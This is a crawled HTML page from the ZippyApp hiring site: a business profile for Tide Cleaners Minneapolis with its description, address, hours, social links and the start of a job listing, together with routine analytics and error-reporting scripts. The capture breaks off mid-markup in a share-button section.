

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zippyapp.com/biz/tidecleanersmpls
body_size: 13958
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Tide Cleaners Minneapolis, Minneapolis, MN | ZippyApp</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta property="og:title" content="Tide Cleaners Minneapolis, Minneapolis, MN | ZippyApp" />
<meta name="twitter:title" content="Tide Cleaners Minneapolis, Minneapolis, MN | ZippyApp" />

<meta name="description" content="Tide Cleaners Minneapolis in Minneapolis, MN. We set out to create a dry cleaning service with an unrivaled level of clean and care for your most cherished garments.Tide Cleaners offers the ultimate in convenience, quality and customer service.From our drive-thru valet and 24-hour services to our smiling staff and the fresh clean scent of Tide on your cleaned items, we’re changing dry cleaning for good..." />
<meta property="og:description" content="Tide Cleaners Minneapolis in Minneapolis, MN. We set out to create a dry cleaning service with an unrivaled level of clean and care for your most cherished garments.Tide Cleaners offers the ultimate in convenience, quality and customer service.From our drive-thru valet and 24-hour services to our smiling staff and the fresh clean scent of Tide on your cleaned items, we’re changing dry cleaning for good..." />
<meta name="twitter:description" content="Tide Cleaners Minneapolis in Minneapolis, MN. We set out to create a dry cleaning service with an unrivaled level of clean and care for your most cherished garments.Tide Cleaners offers the ultimate in convenience, quality and customer service.From our drive-thru valet and 24-hour services to our smiling staff and the fresh clean scent of Tide on your cleaned items, we’re changing dry cleaning for good..." />



<meta name="keywords" content="MN,Minneapolis,Tide Cleaners - Minneapolis,Tide Cleaners Minneapolis,online job application,applicant tracking system,recruitment marketing,dish washer,bus boy,hostess,host,waitress,waiter,sous chef,chef,line cook,back of house,front of house,hospitality,food,restaurant jobs,part-time jobs,hourly hiring,retail jobs,job applications,Common Job Application,Common Employment Application,jobs,Craigslist,ZippyApp,zippy" />


<meta name="twitter:card" content="summary" />



<meta name="alexaVerifyID" content="RtPRCO-kxbdaSirixpWaG78W1sc" />


<meta name="msvalidate.01" content="083FDC17F2126892E9A310CDA4132FF0" />


<meta name="google-site-verification" content="nl6O7Y24vuYJ1Aj1S0-IL1zjD1YxDm0nzSkGWb8Rfo8" />


<meta name="yandex-verification" content="4a6be3d6df962fa3" />


<meta name="google-translate-customization" content="f8f0a6ee6c34edd3-0619640f0211c7d1-gb655bbf82bd999e9-c" />

    

<script src="https://use.fontawesome.com/1786d9d866.js"></script>
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700">

<link type="text/css" rel="stylesheet" href="/static/zippy/css/combined.css?v=2026020201" />

    



<script>
// rollbar_js_version: 2.26 (expected: 2.26.x)

var _rollbarJsVersion = '2.26';
// Ensure version has patch number, fallback to 2.26.0 if not
if (!_rollbarJsVersion.match(/^\d+\.\d+\.\d+$/)) {
  _rollbarJsVersion = '2.26.0';
}

var _rollbarIgnoredUncaughtExceptionClasses = ['(unknown)'];

var _rollbarIgnoredMessagesRegexes = [

  new RegExp('^Script error\.$'),

  new RegExp('^TypeError:.*$'),

  new RegExp('^Uncaught NotFoundError:.*$'),

  new RegExp('^Uncaught ReferenceError:.*$'),

  new RegExp('^Uncaught SecurityError:.*$'),

  new RegExp('^Uncaught SyntaxError:.*$'),

  new RegExp('^Uncaught TypeError:.*$')

];

var _rollbarConfig = {
  rollbarJsUrl: 'https://cdn.rollbar.com/rollbarjs/refs/tags/v' + _rollbarJsVersion + '/rollbar.min.js',
  accessToken: 'df18c9becd8a4ca1b6f41a027b3394ac',
  // verbose: log to console.log, as well as Rollbar
  verbose: true,
  captureUncaught: true,
  captureUnhandledRejections: true,
  checkIgnore: function(isUncaught, args, payload) {
    if (isUncaught) {
        for (var i=0; i < _rollbarIgnoredUncaughtExceptionClasses.length; ++i) {
            var ignoredClass = _rollbarIgnoredUncaughtExceptionClasses[i];
            if (payload.exception.class === ignoredClass) {
                return true;
            }
        }
    }

    for (var i=0; i < _rollbarIgnoredMessagesRegexes.length; ++i) {
      var re = _rollbarIgnoredMessagesRegexes[i];
      if (re.test(payload.body.trace.exception.description)) {
        return true;
      }
    }
    // ignore all uncaught errors and all 'debug' items
    //return isUncaught === true || payload.level === 'debug';
    // don't ignore anything (default)
    return false;
  },

  hostBlockList: ['^https?://s\\.terasgames\\.com/.*$', '^https?://s0\\.2mdn\\.net/.*$', '^https://shopmate\\.guru/builder\\.js$', '^https?://static\\.olark\\.com/.*$', '^https?://translate\\.googleapis\\.com/.*$'],


  hostSafeList: ['^https?://zippyapp\\.com/.*$'],


  ignoredMessages: ['Script error', 'Type error', 'Syntax error', 'undefined is not a function', "'twttr' is undefined", 'twttr is not defined', '(unknown): unhandled rejection was null or undefined!', 'Permission denied'],

  itemsPerMinute: 60,
  logLevel: 'error',
  payload: {
    environment: 'production',

    server: {
      branch: 'master',
      environment: 'production',
      host: 'ip-10-0-1-181'
    }
  }
};

// Rollbar Snippet
!function(r){var e={};function o(n){if(e[n])return e[n].exports;var t=e[n]={i:n,l:!1,exports:{}};return r[n].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=r,o.c=e,o.d=function(r,e,n){o.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},o.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,e){if(1&e&&(r=o(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var t in r)o.d(n,t,function(e){return r[e]}.bind(null,t));return n},o.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(e,"a",e),e},o.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},o.p="",o(o.s=0)}([function(r,e,o){"use strict";var n=o(1),t=o(5);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdn.rollbar.com/rollbarjs/refs/tags/v2.26.0/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,e,o){"use strict";var n=o(2),t=o(3);function a(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}var l=0;function i(r,e){this.options=r,this._rollbarOldOnError=null;var o=l++;this.shimId=function(){return o},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[o]={handler:e,messages:[]})}var s=o(4),d=function(r,e){return new i(r,e)},c=function(r){return new s(d,r)};function u(r){return a((function(){var e=this,o=Array.prototype.slice.call(arguments,0),n={shim:e,method:r,args:o,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)}))}i.prototype.loadFull=function(r,e,o,n,t){var l=!1,i=e.createElement("script"),s=e.getElementsByTagName("script")[0],d=s.parentNode;i.crossOrigin="",i.src=n.rollbarJsUrl,o||(i.async=!0),i.onload=i.onreadystatechange=a((function(){if(!(l||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){i.onload=i.onreadystatechange=null;try{d.removeChild(i)}catch(r){}l=!0,function(){var e;if(void 0===r._rollbarDidLoad){e=new Error("rollbar.js did not load");for(var o,n,a,l,i=0;o=r._rollbarShims[i++];)for(o=o.messages||[];n=o.shift();)for(a=n.args||[],i=0;i<a.length;++i)if("function"==typeof(l=a[i])){l(e);break}}"function"==typeof t&&t(e)}()}})),d.insertBefore(i,s)},i.prototype.wrap=function(r,e,o){try{var n;if(n="function"==typeof e?e:function(){return e||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){o&&"function"==typeof o&&o.apply(this,arguments);try{return r.apply(this,arguments)}catch(o){var e=o;throw e&&("string"==typeof e&&(e=new String(e)),e._rollbarContext=n()||{},e._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=e),e}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(e){return r}};for(var p="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<p.length;++f)i.prototype[p[f]]=u(p[f]);r.exports={setupShim:function(r,e){if(r){var o=e.globalAlias||"Rollbar";if("object"==typeof r[o])return r[o];r._rollbarShims={},r._rollbarWrappedError=null;var l=new c(e);return a((function(){e.captureUncaught&&(l._rollbarOldOnError=r.onerror,n.captureUncaughtExceptions(r,l,!0),e.wrapGlobalEventHandlers&&t(r,l,!0)),e.captureUnhandledRejections&&n.captureUnhandledRejections(r,l,!0);var a=e.autoInstrument;return!1!==e.enabled&&(void 0===a||!0===a||"object"==typeof a&&a.network)&&r.addEventListener&&(r.addEventListener("load",l.captureLoad.bind(l)),r.addEventListener("DOMContentLoaded",l.captureDomContentLoaded.bind(l))),r[o]=l,l}))()}},Rollbar:c}},function(r,e,o){"use strict";function n(r,e,o,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null);var t=e.handleUncaughtException.apply(e,n);o&&o.apply(r,n),"anonymous"===t&&(e.anonymousErrorsPending+=1)}r.exports={captureUncaughtExceptions:function(r,e,o){if(r){var t;if("function"==typeof e._rollbarOldOnError)t=e._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;e._rollbarOldOnError=t}e.handleAnonymousErrors();var a=function(){var o=Array.prototype.slice.call(arguments,0);n(r,e,t,o)};o&&(a._rollbarOldOnError=t),r.onerror=a}},captureUnhandledRejections:function(r,e,o){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var o,n,t;try{o=r.reason}catch(r){o=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!o&&t&&(o=t.reason,n=t.promise)}catch(r){}o||(o="[unhandledrejection] error getting `reason` from event"),e&&e.handleUnhandledRejection&&e.handleUnhandledRejection(o,n)};n.belongsToShim=o,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}}},function(r,e,o){"use strict";function n(r,e,o){if(e.hasOwnProperty&&e.hasOwnProperty("addEventListener")){for(var n=e.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(e,o,t){n.call(this,e,r.wrap(o),t)};t._rollbarOldAdd=n,t.belongsToShim=o,e.addEventListener=t;for(var a=e.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,e,o){a.call(this,r,e&&e._rollbar_wrapped||e,o)};l._rollbarOldRemove=a,l.belongsToShim=o,e.removeEventListener=l}}r.exports=function(r,e,o){if(r){var t,a,l="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(t=0;t<l.length;++t)r[a=l[t]]&&r[a].prototype&&n(e,r[a].prototype,o)}}},function(r,e,o){"use strict";function n(r,e){this.impl=r(e,this),this.options=e,function(r){for(var e=function(r){return function(){var e=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,e)}},o="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<o.length;n++)r[o[n]]=e(o[n])}(n.prototype)}n.prototype._swapAndProcessMessages=function(r,e){var o,n,t;for(this.impl=r(this.options);o=e.shift();)n=o.method,t=o.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],o.ts]):this[n].apply(this,t));return this},r.exports=n},function(r,e,o){"use strict";r.exports=function(r){return function(e){if(!e&&!window._rollbarInitialized){for(var o,n,t=(r=r||{}).globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;o=window._rollbarShims[i++];)n||(n=o.handler),o.handler._swapAndProcessMessages(l,o.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);
// End Rollbar Snippet
</script>




<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/history.js/1.8/bundled/html4+html5/jquery.history.min.js"></script>

<script type="text/javascript">
  var LOCAL_YUI_PATH = null;
  if (typeof(YUI) === "undefined") {
      LOCAL_YUI_PATH = '/static/lib/yui/3.18.1/build/';
      document.write(unescape("%3Cscript src='/static/lib/yui/3.18.1/build/yui/yui-min.js' type='text/javascript'%3E%3C/script%3E"));
  }

YUI_config = {
    lang  : [ /* ... */ ], // Required only if testing Lang bundle support.
    groups: {
        gallery: {
            base    : '/static/lib/yui/gallery-2014.07.31-18-26/build/', // Adjust as necessary.
            patterns: {
                'gallery-'   : {},
                'gallerycss-': { type: 'css' }
            },
            modules: {
                // Adding the full module configuration is a bit overkill, since
                // you should have built your module correctly. However, Loader
                // currently has issues with implicitly loading Lang bundles for
                // Gallery modules when run locally like this. So, I've included
                // the full module configuration here for completeness.
                //
                // You can probably safely drop the whole module config
                // altogether if you don't need to test Lang bundle support.
            }
        }
    }
};

window.ZippyApp = {
    'urls': {
        'reviewApplicants': {
            'talx': '/business/0/applicants/hire/1'.replace(0, '{0}').replace(1, '{1}'),
            '_321Forms': '/business/0/applicants/1/onboard'.replace(0, '{0}').replace(1, '{1}'),
            'share': '/business/0/applicants/share/1'.replace(0, '{0}').replace(1, '{1}'),
            'print': '/business/0/applicants/review/1/print'.replace(0, '{0}').replace(1, '{1}')
        }
    },
    'apiUrls': {
        'reviewApplicants': {
            'applicantsJson': '/api/business/applicants_json',
            'applicantsJsonBusiness': '/api/business/0/applicants_json'.replace(0, '{0}'),
            'applicantsJsonBusinessJob': '/api/business/0/1/applicants_json'.replace(0, '{0}').replace(1, '{1}'),
            'applicantsJsonShared': '/api/business/applicants_json/shared',
            'getForApplicationPackage': '/api/business/application/0/'.replace(0, '{0}'),
            'controls': '/api/business/application/0/controls'.replace(0, '{0}'),
            'thumbsUp': '/api/business/application/0/thumbs_up'.replace(0, '{0}'),
            'thumbsDown': '/api/business/application/0/thumbs_down'.replace(0, '{0}'),
            'thumbsReset': '/api/business/application/0/thumbs_reset'.replace(0, '{0}'),
            'archive': '/api/business/application/0/archive'.replace(0, '{0}'),
            'unarchive': '/api/business/application/0/unarchive'.replace(0, '{0}'),
            'tags': '/api/business/application/0/tags'.replace(0, '{0}'),
            'notes': '/api/business/application/0/notes'.replace(0, '{0}'),
            'history': '/api/business/application/0/history'.replace(0, '{0}'),
            'message': '/api/business/messages/0/message_button'.replace(0, '{0}'),
            'getResumeAttachment': '/api/business/application/0/get_resume_attachment'.replace(0, '{0}'),
            'getContactInfo': '/api/business/application/0/get_contact_info'.replace(0, '{0}'),
            'sendInvitation': '/api/business/application/0/contact'.replace(0, '{0}'),
            'sendToPaylocity': '/api/business/application/0/paylocity'.replace(0, '{0}'),
            'organizationBusinesses': '/api/business/organization_businesses',
            'businessJobs': '/api/business/0/business_jobs'.replace(0, '{0}'),
            'archivedBusinesses': '/api/business/archived_businesses',
            'organizationCampaigns': '/api/business/organization_campaigns',
            'extendOffer': '/api/business/application/0/extend_offer'.replace(0, '{0}'),
            'talentedAIInterview': '/api/business/application/0/ai_interview'.replace(0, '{0}'),
            'AIInterviewSummary': '/api/business/application/0/ai_interview_summary'.replace(0, '{0}'),
            'azureVideoInterview': '/api/business/application/0/azure_video_interview'.replace(0, '{0}'),
            'azureVideoInterviewSendInvite': '/api/business/application/0/azure_video_interview_send_invite'.replace(0, '{0}'),
            'exportPaycomCandidateData': '/api/business/application/0/paycom_export_candidate_data'.replace(0, '{0}'),
        },
    },
    'business': {
        'manage': {
            'applicants': {
                    'azureVideoInterviewResults': '/api/business/application/0/azure_video_interview_response'.replace(0, '{0}'),
                },
            'jobs': {
                'settings': {
                    'sponsorship': {
                        'settings': '/api/business/0/job/1/settings/sponsorship_handle'.replace(0, '{0}').replace(1, '{1}'),
                        'overview': '/api/business/0/job_sponsorship_overview'.replace(0, '{0}'),
                    },
                    'automaticInvitation': '/api/business/0/job/1/settings/automatic_invitation'.replace(0, '{0}').replace(1, '{1}'),
                    'cardDetails': '/api/business/0/job/1/settings/card_details'.replace(0, '{0}').replace(1, '{1}'),
                    'extendOffer': '/api/business/0/job/1/settings/extend_offer'.replace(0, '{0}').replace(1, '{1}'),
                    'paycom': '/api/business/0/job/1/settings/paycom'.replace(0, '{0}').replace(1, '{1}'),
                    'talentedAIInterview': '/api/business/0/job/1/settings/ai_interview'.replace(0, '{0}').replace(1, '{1}'),
                },
                'pointOfContacts': '/api/business/0/job/1/point_of_contacts'.replace(0, '{0}').replace(1, '{1}'),
            },
            'settings': {
                'categories': '/api/business/0/settings/categories'.replace(0, '{0}'),
            },
        },
        'messages': {
            'inbox_messages': '/api/business/messages/inbox',
            'outbox_messages': '/api/business/messages/outbox',
            'search': '/api/business/messages/search',
            'message_history': '/api/business/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/business/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/business/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/business/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'applicant': {
        'messages': {
            'inbox_messages': '/api/applicant/messages/inbox',
            'outbox_messages': '/api/applicant/messages/outbox',
            'search': '/api/applicant/messages/search',
            'message_history': '/api/applicant/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/applicant/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/applicant/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/applicant/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'features': {
        'integrated_messaging': 'True',
    },
    'integrations': {
        'indeed': {
            'business_candidate_screening': '/integrations/indeed/api/candidate_screening/0'.replace(0, '{0}'),
            'job_candidate_screening': '/integrations/indeed/api/candidate_screening/0/1'.replace(0, '{0}').replace(1, '{1}'),
        },
    },
};

</script>

<!-- Grab lodash from CDN. fall back to local if necessary -->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.4/lodash.min.js"></script>
<script>!window._ && document.write(unescape('%3Cscript src="/static/lib/lodash/4.17.4/lodash.min.js"%3E%3C/script%3E'))</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id= G-ZJNN1YTQRT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', ' G-ZJNN1YTQRT');
</script>


    

<link type="text/css" rel="stylesheet" href="/static/zippy/css/business/public/style.css?v=2026020201" />
<link href="https://api.mapbox.com/mapbox-gl-js/v3.0.1/mapbox-gl.css" rel="stylesheet">


    

    <link rel="icon" href="/static/zippy/canary_favicon.ico" />
  </head>
  <body class="yui3-skin-sam">
    <div id="top"></div>
    <div id="mobile_menu">
  <ul class="mobile-menu clearfix">
    <li class="mobile-menu-item mobile-menu-item-heading">
      <img class="brand-image" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
    </li>
    
    
      <li class="mobile-menu-item">
  <a href="/applicant/">
    
      
      <i class="fa fa-users mobile-menu-item-icon"></i>
      
    
    Job Seekers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/business">
    
      
      <i class="fa fa-briefcase mobile-menu-item-icon"></i>
      
    
    Employers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/jobs/">
    
      
      <i class="fa fa-money mobile-menu-item-icon"></i>
      
    
    Jobs
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/help">
    
      
      <i class="fa fa-question mobile-menu-item-icon"></i>
      
    
    Help
  </a>
</li>

    
    

    
    <li class="mobile-menu-item">
  <a href="/applicant/register">
    
      
      <i class="fa fa-pencil-square-o mobile-menu-item-icon"></i>
      
    
    Register
  </a>
</li>

      
      <li class="mobile-menu-item">
  <a href="/account/login">
    
      
      <i class="fa fa-sign-in mobile-menu-item-icon"></i>
      
    
    Login
  </a>
</li>

      
    
  </ul>
</div>

    <div id="wrap" class="">
      
<div id="header" class="header-general header-public public">
  <div class="header-container">
    <div class="google-language-container">
  <div class="google-language hidden">
    <div id="google_translate_element"></div>
<script type="text/javascript">
function googleTranslateElementInit() {
    new google.translate.TranslateElement({
        pageLanguage: 'en',
        includedLanguages: 'en,es',
        gaTrack: true,
        gaId: 'UA-38031367-2'
    }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

  </div>
  <a href="javascript:void(0);" id="translate_english" class="language-toggle-link notranslate">English</a>
  |
  <a href="javascript:void(0);" id="translate_spanish" class="language-toggle-link notranslate">Español</a>
</div>

    <div class="header-content header-content-logo">
  <a href="/home">
    <div class="desktop-logo">
      
      <img class="zippy-logo" src="/static/zippy/img/logo/canary_logo_with_trademark.png" alt="ZippyApp logo " title="ZippyApp" />
      
      
    </div>
    <div class="mobile-logo">
      <img class="zippy-icon" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
      
    </div>
  </a>
</div>

    
    <div class="header-content header-menu">
  
<div class="header-menu-item header-menu-item-first"><a href="/applicant/" class="header-menu-link">
  
  
  Job Seekers
  
  </a>
</div>

<div class="header-menu-item"><a href="/business" class="header-menu-link">
  
  
  Employers
  
  </a>
</div>

<div class="header-menu-item"><a href="/jobs/" class="header-menu-link">
  
  
  Jobs
  
  </a>
</div>

<div class="header-menu-item"><a href="/help" class="header-menu-link">
  
  
  Help
  
  </a>
</div>



<div class="header-menu-item header-menu-item-last">
  <a href="/account/login" class="pure-button pure-button-yellow login-page-button">Log In</a>
</div>


</div>

    
    <div class="header-content header-content-mobile">
  <div id="mobile_menu_button" class="header-mobile-item">
    <i class="fa fa-bars"></i>
  </div>
</div>

  </div>
</div>


      <div id="main">
        <div class="container">
          <div id="zippyapp_alerts" class="zippyapp-alerts zippyapp-alerts-hide"></div>

        </div>
        
        
        
        <div class="container">
          
<div id="business_public_profile" class="business-page business-page-public background-white">
  <div class="pure-g">
    <div class="pure-u-1 pure-u-md-2-3">
      <div class="grid-container grid-container-left">
        
        <div class="business-container-desktop">
          <div class="company-logo-container" style="position: relative;">
            
            <img src="https://zippyapp.s3.amazonaws.com:443/prod/ZippyPictureAsset/1882970?Signature=1q7g7VnTohTmQnYS%2Fy%2BmS7FOHoo%3D&amp;Expires=1770000882&amp;AWSAccessKeyId=AKIAJJ4OQVD23ZJNJSRQ" alt="Tide Cleaners Minneapolis logo" title="Tide Cleaners Minneapolis" />
            
            
            
            
          </div>
          <div class="company-description-container">
            <div class="company-description-heading">About This Business</div>
            
            <div class="company-description company-description-collapsed">
              We set out to create a dry cleaning service with an unrivaled level of clean and care for your most cherished garments. Tide Cleaners offers the ultimate in convenience, quality and customer service. From our drive-thru valet and 24-hour services to our smiling staff and the fresh clean scent of Tide on your cleaned items, we’re changing dry cleaning for good.<br><br>Tide Cleaners is a franchise of Procter &amp; Gamble with 10 locations across the Minneapolis metro:  Edina, Chanhassen, Excelsior, Eden Prairie, Maple Grove, Minnetonka, Plymouth, Wayzata, Brooklyn Park, Robbinsdale.
            </div>
            <div class="company-description-arrow company-description-arrow-collapsed">
              <i class="fa fa-chevron-down"></i><span class="arrow-text">More</span>
            </div>
            
          </div>
        </div>
        <div class="business-container-mobile pure-g">
  
  <div class="business-container-mobile-logo pure-u-1 pure-u-md-1-2">
    <div class="company-logo-container-mobile">
      
      <img src="https://zippyapp.s3.amazonaws.com:443/prod/ZippyPictureAsset/1882970?Signature=1q7g7VnTohTmQnYS%2Fy%2BmS7FOHoo%3D&amp;Expires=1770000882&amp;AWSAccessKeyId=AKIAJJ4OQVD23ZJNJSRQ" alt="Business logo" title="Tide Cleaners Minneapolis" />
      
      
      
      
    </div>
    <div class="company-description-container">
      <div class="company-description-heading">About This Business</div>
      <div class="company-description company-description-collapsed">
        We set out to create a dry cleaning service with an unrivaled level of clean and care for your most cherished garments. Tide Cleaners offers the ultimate in convenience, quality and customer service. From our drive-thru valet and 24-hour services to our smiling staff and the fresh clean scent of Tide on your cleaned items, we’re changing dry cleaning for good.<br><br>Tide Cleaners is a franchise of Procter &amp; Gamble with 10 locations across the Minneapolis metro:  Edina, Chanhassen, Excelsior, Eden Prairie, Maple Grove, Minnetonka, Plymouth, Wayzata, Brooklyn Park, Robbinsdale.
      </div>
      <div class="company-description-arrow company-description-arrow-collapsed">
        <i class="fa fa-chevron-down"></i>
        <span class="arrow-text">More</span>
      </div>
    </div>
  </div>
  
  <div class="business-container-mobile-information pure-u-1 pure-u-md-1-2">
    <a href="/biz/tidecleanersmpls" class="business-name notranslate">
  Tide Cleaners Minneapolis
</a>

<div class="business-information">
  
  <div class="business-address semi-bold">
    7131 France Ave S<br/>
Minneapolis, MN 55435

  </div>
  
  
  <div class="business-phone business-info-with-icon">
    <i class="fa fa-phone"></i>
    (952) 657-5703</span>
  </div>
  
  
  <a href="/redir?u=www.tidecleaners.com&amp;t=cb44a1b5bd6daa30" class="business-url business-info-with-icon" target="_blank">
    <i class="fa fa-external-link"></i>
    www.tidecleaners.com
  </a>
  
</div>


    <div class="business-hours-container">
  <div class="business-hours-heading">Hours of operation</div>
  <ul class="business-hours-list notranslate">
    
    <li class="business-hours">
      <span>Mon:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Tue:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Wed:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Thu:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Fri:</span> 7:00a-7:00p 
    </li>
    <li class="business-hours">
      <span>Sat:</span> 8:00a-5:00p 
    </li>
    <li class="business-hours">
      <span>Sun:</span> 11:00a-4:00p 
    </li>
    
  </ul>
</div>

    <div class="business-share-buttons">
  
  <a href="http://facebook.com/TDCEdina" class="social-link social-link-facebook fa-stack fa-lg" target="_blank">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-facebook fa-stack-1x fa-inverse"></i>
  </a>
  
  
  
  
  <a href="http://yelp.com/biz/tide-cleaners-edina" class="social-link social-link-yelp fa-stack fa-lg" target="_blank">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-yelp fa-stack-1x fa-inverse"></i>
  </a>
  
  
  <a href="http://instagram.com/tidecleaners.mpls" class="social-link social-link-instagram fa-stack fa-lg" target="_blank">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-instagram fa-stack-1x fa-inverse"></i>
  </a>
  
</div>

    



  </div>
</div>

        
        
        
        <div class="current-jobs">
          <div class="jobs-heading jobs-heading-current clearfix">
            <div class="clearfix-content clearfix-content-middle clearfix-content-padding">Current Open Positions</div>
          </div>
          
          <div class="job-item clearfix">
  <a href="/biz/tidecleanersmpls/jobs/20110-customer-service-nights-weekends-maple-grove-plymouth" class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-heading">
    <div class="job-item-title">
      Customer Service - Nights &amp; Weekends - Maple Grove &amp; Plymouth
    </div>
  </a>
  <div class="clearfix-content clearfix-content-middle clearfix-content-padding job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F20110-customer-service-nights-weekends-maple-grove-plymouth" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Ftidecleanersmpls%2Fjobs%2F20110-customer-service-nights-weekends-maple-grove-plymouth&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
